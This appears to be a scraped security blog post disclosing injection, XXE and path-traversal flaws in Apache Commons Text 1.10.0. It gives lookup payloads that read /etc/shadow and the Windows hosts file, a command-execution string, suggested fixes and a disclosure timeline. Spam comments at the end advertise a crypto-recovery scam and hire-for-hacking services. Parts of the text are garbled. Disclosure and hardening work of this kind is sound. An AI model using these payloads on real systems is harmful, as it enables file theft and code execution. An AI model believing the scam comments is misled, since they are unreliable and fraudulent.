Vulnerabilities In Apache Commons-Text 1.10.0
Vulnerabilities In
Apache Commons-Text 1.10.0
Abstract
Background
final StringSubstitutor interpolator = StringSubstitutor.createInterpolator();
String out = interpolator.replace("${script:javascript:java.lang.Runtime.getRuntime().exec('touch /tmp/foo')}");
System.out.println(out);Vulnerability Analysis
XMLStringLookup
return XPathFactory.newInstance().newXPath().evaluate(xpath, new InputSource(inputStream));
XPathImpl ultimately calls DomParser directly without any xxe protections:
DocumentBuilderFactory dbf = FactoryImpl.getDOMFactory(useS
erviceMechanism); dbf.setNamespaceAware(true);
dbf.setValidating(false);
return dbf.newDocumentBuilder().
parse(source);

${xml:xxe.xml:test}${xml:../../../../../tmp/xxe.xml:test}PropertiesStringLookup
${properties:../../../../../../../../etc/shadow::root}FileStringLookup
${file:UTF-8:../../../../../../../../etc/shadow}${file:UTF-8:C:/Windows/System32/Drivers/etc/hosts}${file:UTF-8:D:/testfile}${file:UTF-8://servera/testfile}Chaining Lookups
StringSubstitutor str = StringSubstitutor.createInterpolator();
str.setEnableSubstitutionInVariables(true);
str.
replace("${properties:http:// 127.0.0.1:8000/${file:UTF-8:.. /../../../../Windows/System32/ drivers/etc/hosts}}")
Outputs: ...
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ] and key [1 localhost
127.0.0.1 localhost
# End of section
].
at org.apache.commons.text.lookup.IllegalArgumentExceptions.format(IllegalArgumentExceptions.java:49)
at org.apache.commons.text.lookup.PropertiesStringLookup.lookup(PropertiesStringLookup.java:107)
at org.apache.commons.text.lookup.InterpolatorStringLookup.lookup(InterpolatorStringLookup.java:127)
at org.apache.commons.text.StringSubstitutor.resolveVariable(StringSubstitutor.java:1148)
at org.apache.commons.text.StringSubstitutor.substitute(StringSubstitutor.java:1514)
at org.apache.commons.text.StringSubstitutor.substitute(StringSubstitutor.java:1389)
at org.apache.commons.text.StringSubstitutor.replace(StringSubstitutor.java:893)
Partial Fix
File file = new File(documentPath);
if (!file.getAbsolutePath().
equals(file.getCanonicalPath() )) { throw new IOException("Absolute path not equal to canonical path");
}
For the xxe issue add this to XMLStringLookup to disallow doctype
try {
File file = new File(documentPath);
if (!file.getAbsolutePath().
equals(file.getCanonicalPath() )) { throw new IOException("Absolute path not equal to canonical path");
}
InputStream inputStream = Files.newInputStream(Paths.get
(documentPath)); DocumentBuilderFactory docBuilderFactory = DocumentBuilderFactory.newInst
ance();
docBuilderFactory.setFeature("
http://apache.org/xml/ features/disallow-doctype-decl ", true); docBuilderFactory.
setXIncludeAware(false);
DocumentBuilder docBuilder = docBuilderFactory.
newDocumentBuilder(); Document xmlDocument = docBuilder.parse(inputStream);
return XPathFactory.newInstance().
newXPath().evaluate(xpath, xmlDocument);
} catch (final Exception e) {
throw IllegalArgumentExceptions.form
at(e, "Error looking up XML document [%s] and XPath [%s].", documentPath, xpath);
}
The path traversal should also have further hardening, like limiting to just files in the package directory/doc root by default and allowing users to open this restriction based on their configuration.
Timeline
- Sep 24th 2022 - 1.10.0 Released with fix for CVE-2022-42889
- Oct 14th 2022 - Reached out to share vulnerability
- Oct 28th 2022 - Shared details of XXE issue
- Mar 10th 2023 - Apache Commons Text team informed me they don't consider this a security vulnerability because this is a "low-level" library and its the responsibility of the application to sanitize the input.
- May 5th 2023 - Provided all other vulnerabilities and code hardening fixes to Apache Commons Text team
- May 6th 2023 - Apache Commons Text team informed me they still don't consider these security vulnerabilities and pointed me to https://commons.apache.org/security.html which as of April 20 2023 was updated to say "The Commons libraries are low-level libraries that are typically designed to work with input that is either trusted or validated/sanitized by the application using the library. It is not safe to provide possibly-malicious input to Commons libraries unless otherwise specified."


Wallet improvement includes making programming applications that permit clients to store, make due, and execute with their Ethereum-based resources, like Ether (ETH) and ERC-20 tokens. Ethereum wallets can be executed as online applications, portable applications, or work area applications.
ReplyDeleteA critical part of Ethereum wallet improvement is guaranteeing the security of clients' confidential keys, which give admittance to their Ethereum resources. This commonly includes executing encryption and secure stockpiling procedures to shield private keys from burglary or misfortune>> ethereum application development
This comment has been removed by the author.
ReplyDelete⚠️ Did you loose money to Cryptocurrency Investment, Forex Trading, Binary Option 📈 📉 or too any kind of Scam❗❕⁉️
ReplyDeleteThen You Should Conatct PYTHONAX Immediately ✔✔
ℹ PYTHONAX offer you a chance of recovering money you lost to this kind of scam, we are highly skilled with using transaction information to get back your money lost to this kind of Scams.
📢 The internet today is full of such kinda scams that promises a high profits returns, and when you decide to give it a shot, they just keep demanding for money of your money. This scams are very convincing with their promises and can even offer you a demo account trial, only to refuse to give you your product and your invested capital when you put in your money.
✅ Majority of cases we have dealt with, it turned out to be that the website used isn't even a legit Cryptocurrency or Forex trading platforms, every money you sent isn't in the website as the website isn't backed to the blockchain or stock market. Your money is just sitting their in the scams wallets or account.
⭐ Our services are simple and easy, as all wee need is proof of this scam, means of payment used and details of the payment made. With this information, we can use our skill to recover your money, though the process isn't easy, and requires a lot of hacking tools and softwares, however we will get your money back to you. We give you our word.
We also provide Hacking services such as-:
▪️Hacking Devices, for those trying to catch a cheating partner.
▪️Website Hacking, for those who need a copy of a file in a secure website or need something deleted from a website.
▪️Emails & Social Media account Hacking.
▪️Location tracking, both of past, current and later in the future.
▪️Bitcoin Mining........etc
Contact emails-:
Pythonaxhelp@protonmail.com
Pythonaxservices@protonmail.com
2024, Pythonax Services ™️.
Our reputation precedes us.
All rights reserved ®️